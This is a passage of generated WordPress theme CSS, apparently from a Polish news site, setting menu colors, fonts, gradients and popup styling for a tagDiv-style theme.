    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
